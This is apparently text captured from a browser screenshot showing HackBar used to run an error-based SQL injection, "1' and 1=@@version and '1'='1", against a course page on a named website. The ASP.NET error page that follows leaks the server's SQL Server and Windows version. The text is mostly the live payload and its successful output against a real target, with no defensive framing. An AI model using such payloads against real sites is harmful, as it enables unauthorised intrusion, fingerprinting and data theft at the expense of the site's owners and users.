 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr  2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition on Windows NT 5.2 <X86>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/teach/coursecenter/classpubliccourse.aspx?Method=CheckCourse&FullName=1' and 1=@@version and '1'='1
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/teach/coursecenter/classpubliccourse.aspx?Method=CheckCourse&FullName=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: